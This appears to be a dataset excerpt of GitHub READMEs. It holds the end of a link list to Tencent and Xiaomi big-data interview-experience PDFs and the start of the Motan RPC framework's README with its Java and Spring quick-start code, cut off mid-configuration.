[腾讯-数据科学(IEG)+数据工程](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF-%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6%EF%BC%88IEG%EF%BC%89%2B%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B.pdf)
[腾讯CSIG后台开发一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFCSIG%E5%90%8E%E5%8F%B0%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯CSIG大数据一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFCSIG%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯IEG数据中心实习面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFIEG%E6%95%B0%E6%8D%AE%E4%B8%AD%E5%BF%83%E5%AE%9E%E4%B9%A0%E9%9D%A2%E7%BB%8F.pdf)
[腾讯PCG数据研发暑期实习一面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFPCG%E6%95%B0%E6%8D%AE%E7%A0%94%E5%8F%91%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[腾讯TEG-数据平台部-大数据开发实习-一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFTEG-%E6%95%B0%E6%8D%AE%E5%B9%B3%E5%8F%B0%E9%83%A8-%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%AE%9E%E4%B9%A0-%E4%B8%80%E9%9D%A2.pdf)
[腾讯TEG-数据平台部-大数据开发实习-二面(等凉)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFTEG-%E6%95%B0%E6%8D%AE%E5%B9%B3%E5%8F%B0%E9%83%A8-%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%AE%9E%E4%B9%A0-%E4%BA%8C%E9%9D%A2%EF%BC%88%E7%AD%89%E5%87%89%EF%BC%89.pdf)
[腾讯TEG大数据一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFTEG%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯teg大数据 凉](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AFteg%E5%A4%A7%E6%95%B0%E6%8D%AE%20%E5%87%89.pdf)
[腾讯云智 数据工程 面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E4%BA%91%E6%99%BA%20%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%20%E9%9D%A2%E7%BB%8F.pdf)
[腾讯云智暑期实习-数据工程 一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E4%BA%91%E6%99%BA%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0-%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%20%E4%B8%80%E9%9D%A2.pdf)
[腾讯大数据开发一面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[腾讯大数据开发实习](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%AE%9E%E4%B9%A0.pdf)
[腾讯微保实习一面(数据开发工程师)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E5%BE%AE%E4%BF%9D%E5%AE%9E%E4%B9%A0%E4%B8%80%E9%9D%A2%EF%BC%88%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%B7%A5%E7%A8%8B%E5%B8%88%EF%BC%89.pdf)
[腾讯微保实习二面(数据开发工程师)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E5%BE%AE%E4%BF%9D%E5%AE%9E%E4%B9%A0%E4%BA%8C%E9%9D%A2%EF%BC%88%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%B7%A5%E7%A8%8B%E5%B8%88%EF%BC%89.pdf)
[腾讯微信读书 数据科学 暑期实习 一面【放弃笔试但被捞】](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E5%BE%AE%E4%BF%A1%E8%AF%BB%E4%B9%A6%20%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6%20%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0%20%E4%B8%80%E9%9D%A2%E3%80%90%E6%94%BE%E5%BC%83%E7%AC%94%E8%AF%95%E4%BD%86%E8%A2%AB%E6%8D%9E%E3%80%91.pdf)
[腾讯数开面筋-全程无八股](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E6%95%B0%E5%BC%80%E9%9D%A2%E7%AD%8B-%E5%85%A8%E7%A8%8B%E6%97%A0%E5%85%AB%E8%82%A1.pdf)
[腾讯数据工程凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%E5%87%89%E7%BB%8F.pdf)
[腾讯数据工程面经(1)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%E9%9D%A2%E7%BB%8F%EF%BC%881%EF%BC%89.pdf)
[腾讯数据工程面经(2)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E6%95%B0%E6%8D%AE%E5%B7%A5%E7%A8%8B%E9%9D%A2%E7%BB%8F%EF%BC%882%EF%BC%89.pdf)
[腾讯暑期实习 数据科学一面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E6%9A%91%E6%9C%9F%E5%AE%9E%E4%B9%A0%20%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6%E4%B8%80%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[腾讯秋招大数据运维开发一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E8%85%BE%E8%AE%AF%E7%A7%8B%E6%8B%9B%E5%A4%A7%E6%95%B0%E6%8D%AE%E8%BF%90%E7%BB%B4%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2.pdf)
[阿里、腾讯大数据提前批面经(已拿offer)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E9%98%BF%E9%87%8C%E3%80%81%E8%85%BE%E8%AE%AF%E5%A4%A7%E6%95%B0%E6%8D%AE%E6%8F%90%E5%89%8D%E6%89%B9%E9%9D%A2%E7%BB%8F(%E5%B7%B2%E6%8B%BFoffer).pdf)
[面试复盘|腾讯-腾讯大数据 一面凉经!!!](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E8%85%BE%E8%AE%AF/%E8%85%BE%E8%AE%AF-2023%E5%B9%B411%E6%9C%8812%E6%97%A5/%E9%9D%A2%E8%AF%95%E5%A4%8D%E7%9B%98%EF%BD%9C%E8%85%BE%E8%AE%AF-%E8%85%BE%E8%AE%AF%E5%A4%A7%E6%95%B0%E6%8D%AE%20%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F%EF%BC%81%EF%BC%81%EF%BC%81.pdf)
#### 小米面经
[2023-3-27 小米-汽车-大数据开发](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/2023-3-27%20%E5%B0%8F%E7%B1%B3-%E6%B1%BD%E8%BD%A6-%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91-1.pdf)
[小米 大数据 一面 二面(凉经)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%20%E5%A4%A7%E6%95%B0%E6%8D%AE%20%E4%B8%80%E9%9D%A2%20%E4%BA%8C%E9%9D%A2%EF%BC%88%E5%87%89%E7%BB%8F%EF%BC%89.pdf)
[小米 大数据开发 一面视频面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%20%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%20%E4%B8%80%E9%9D%A2%E8%A7%86%E9%A2%91%E9%9D%A2.pdf)
[小米 大数据开发 已oc](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%20%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%20%E5%B7%B2oc.pdf)
[小米、头条、知乎面试题总结](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E3%80%81%E5%A4%B4%E6%9D%A1%E3%80%81%E7%9F%A5%E4%B9%8E%E9%9D%A2%E8%AF%95%E9%A2%98%E6%80%BB%E7%BB%93_%E4%B8%8D%E6%B8%85%E4%B8%8D%E6%85%8E%E7%9A%84%E5%8D%9A%E5%AE%A2-CSDN%E5%8D%9A%E5%AE%A2.pdf)
[小米凉面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%87%89%E9%9D%A2.pdf)
[小米大数据一二面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B8%80%E4%BA%8C%E9%9D%A2.pdf)
[小米大数据一二面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B8%80%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据一二面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B8%80%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F02.pdf)
[小米大数据开发一面](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2.pdf)
[小米大数据开发一面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%B8%80%E9%9D%A2%E5%87%89%E7%BB%8F.pdf)
[小米大数据开发二面凉经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据开发实习面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%AE%9E%E4%B9%A0%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据开发岗一面、二面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%B2%97%E4%B8%80%E9%9D%A2%E3%80%81%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据开发工程师(base北京)已OC](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E5%B7%A5%E7%A8%8B%E5%B8%88%EF%BC%88base%E5%8C%97%E4%BA%AC%EF%BC%89%E5%B7%B2OC.pdf)
[小米大数据开发面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据提前批一面二面面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E6%8F%90%E5%89%8D%E6%89%B9%E4%B8%80%E9%9D%A2%E4%BA%8C%E9%9D%A2%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据日常实习一二三面(已oc)](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E6%97%A5%E5%B8%B8%E5%AE%9E%E4%B9%A0%E4%B8%80%E4%BA%8C%E4%B8%89%E9%9D%A2%EF%BC%88%E5%B7%B2oc%EF%BC%89.pdf)
[小米大数据日常面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E6%97%A5%E5%B8%B8%E9%9D%A2%E7%BB%8F.pdf)
[小米大数据研发(已OC)timeline](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E7%A0%94%E5%8F%91%EF%BC%88%E5%B7%B2OC%EF%BC%89timeline.pdf)
[小米大数据面经](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F.pdf)
[小米面经,二面等通知中](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E9%9D%A2%E7%BB%8F/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E7%BB%8F/%E5%B0%8F%E7%B1%B3/%E5%B0%8F%E7%B1%B3%E9%9D%A2%E7%BB%8F%EF%BC%8C%E4%BA%8C%E9%9D%A2%E7%AD%89%E9%80%9A%E7%9F%A5%E4%B8%AD%E3%80%82.pdf)
大数据&后端书籍
---
PDF书籍(含Hadoop、Spark、Flink等大数据书籍)在公众号回复关键字“大数据书籍”或“Java书籍”自行进百度云盘群保存即可
## 交流群
交流群建好了,进群的小伙伴可以加我微信:**MoRan1607,备注:GitHub**
<p align="center">
<img src="https://github.com/Dr11ft/BigDataGuide/blob/master/Pics/%E5%BE%AE%E4%BF%A1.jpg" width="200" height="200"/>
<p align="center">
</p>
</p>
| 0 |
weibocom/motan | A cross-language remote procedure call(RPC) framework for rapid development of high performance distributed services. | 2016-04-20T10:56:17Z | null | # Motan
[](https://github.com/weibocom/motan/blob/master/LICENSE)
[](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22com.weibo%22%20AND%20motan)
[](https://travis-ci.org/weibocom/motan)
[](http://opentracing.io)
[](https://github.com/OpenSkywalking/skywalking)
# Overview
Motan is a cross-language remote procedure call(RPC) framework for rapid development of high performance distributed services.
Related projects in Motan ecosystem:
- [Motan-go](https://github.com/weibocom/motan-go) is golang implementation.
- [Motan-PHP](https://github.com/weibocom/motan-php) is PHP client can interactive with Motan server directly or through Motan-go agent.
- [Motan-openresty](https://github.com/weibocom/motan-openresty) is a Lua(Luajit) implementation based on [Openresty](http://openresty.org).
# Features
- Create distributed services without writing extra code.
- Provides cluster support and integrate with popular service discovery services like [Consul][consul] or [Zookeeper][zookeeper].
- Supports advanced scheduling features like weighted load-balance, scheduling cross IDCs, etc.
- Optimization for high load scenarios, provides high availability in production environment.
- Supports both synchronous and asynchronous calls.
- Support cross-language interactive with Golang, PHP, Lua(Luajit), etc.
# Quick Start
The quick start gives very basic example of running client and server on the same machine. For the detailed information about using and developing Motan, please jump to [Documents](#documents).
> The minimum requirements to run the quick start are:
>
> - JDK 1.8 or above
> - A java-based project management software like [Maven][maven] or [Gradle][gradle]
## Synchronous calls
1. Add dependencies to pom.
```xml
<properties>
<motan.version>1.1.12</motan.version> <!--use the latest version from maven central-->
</properties>
<dependencies>
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-core</artifactId>
<version>${motan.version}</version>
</dependency>
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-transport-netty</artifactId>
<version>${motan.version}</version>
</dependency>
<!-- dependencies below were only needed for spring-based features -->
<dependency>
<groupId>com.weibo</groupId>
<artifactId>motan-springsupport</artifactId>
<version>${motan.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
</dependencies>
```
2. Create an interface for both service provider and consumer.
`src/main/java/quickstart/FooService.java`
```java
package quickstart;
public interface FooService {
public String hello(String name);
}
```
3. Write an implementation, create and start RPC Server.
`src/main/java/quickstart/FooServiceImpl.java`
```java
package quickstart;
public class FooServiceImpl implements FooService {
public String hello(String name) {
System.out.println(name + " invoked rpc service");
return "hello " + name;
}
}
```
`src/main/resources/motan_server.xml`
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:motan="http://api.weibo.com/schema/motan"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://api.weibo.com/schema/motan http://api.weibo.com/schema/motan.xsd">
<!-- service implementation bean -->
<bean id="serviceImpl" class="quickstart.FooServiceImpl" />
<!-- exporting service by motan -->
<motan:service interface="quickstart.FooService" ref="serviceImpl" export="8002" />
</beans>
```
`src/main/java/quickstart/Server.java`
```java
package quickstart;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class Server {
public static void main(String[] args) throws InterruptedException {
ApplicationContext applicationContext = new ClassPathXmlApplicationContext("classpath:motan_server.xml");
System.out.println("server start...");
}
}
```
Execute main function in Server will start a motan server listening on port 8002.
4. Create and start RPC Client.
`src/main/resources/motan_client.xml`
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:motan="http://api.weibo.com/schema/motan"
